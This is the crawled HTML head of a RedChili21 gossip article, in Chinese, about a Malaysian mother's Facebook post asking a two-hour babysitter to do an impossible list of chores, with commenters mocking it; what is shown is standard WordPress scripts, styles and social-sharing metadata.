

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2022/06/post-for-hiring-2hours-babysitter-a-lot-of-work/
body_size: 21811
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>招聘贴遭怼！FB找钟点保姆「仅2hr要包山包海」海量要求！网友：你自己都做不到！是来搞笑的吗？！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/574248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2022/06/post-for-hiring-2hours-babysitter-a-lot-of-work/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=574248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F06%2Fpost-for-hiring-2hours-babysitter-a-lot-of-work%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F06%2Fpost-for-hiring-2hours-babysitter-a-lot-of-work%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="招聘贴遭怼！FB找钟点保姆「仅2hr要包山包海」海量要求！网友：你自己都做不到！是来搞笑的吗？！"/>
  <meta property="og:url" content="https://www.redchili21.com/2022/06/post-for-hiring-2hours-babysitter-a-lot-of-work/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="保姆是帮忙照顾小孩的，女佣是帮忙做家务、打扫家里卫生的，这两种职业的性质其实是不一样的哦！

大马一位妈咪在脸书群发帖招聘钟点保姆，工作时长2小时但要求的工作量是4小时都难以完成的。原本一则简单的招募贴突然变成了“吃瓜贴”，网友们在评论区留言质问：妳是来搞笑的吗？





▼ 应该不是认真的吧？





▼ 难以想象，需要先看一遍示范。







▼ 坐车肯定来不及！





▼ 随便算一下时间都觉得不可能。







▼（示意图）



▼ 网友仔细地分析给楼主看：





▼ 保姆和"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter.jpg"/>
  <meta property="article:published_time" content="2022-06-29T16:11:52+08:00"/>
  <meta property="article:modified_time" content="2022-06-29T16:11:52+08:00" />
  <meta property="og:updated_time" content="2022-06-29T16:11:52+08:00" />
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="招聘贴遭怼！FB找钟点保姆「仅2hr要包山包海」海量要求！网友：你自己都做不到！是来搞笑的吗？！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2022/06/post-for-hiring-2hours-babysitter-a-lot-of-work/"/>
  <meta name="twitter:description" content="保姆是帮忙照顾小孩的，女佣是帮忙做家务、打扫家里卫生的，这两种职业的性质其实是不一样的哦！

大马一位妈咪在脸书群发帖招聘钟点保姆，工作时长2小时但要求的工作量是4小时都难以完成的。原本一则简单的招募贴突然变成了“吃瓜贴”，网友们在评论区留言质问：妳是来搞笑的吗？





▼ 应该不是认真的吧？





▼ 难以想象，需要先看一遍示范。







▼ 坐车肯定来不及！





▼ 随便算一下时间都觉得不可能。







▼（示意图）



▼ 网友仔细地分析给楼主看：





▼ 保姆和"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2022/06/Maid-Babysitter.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
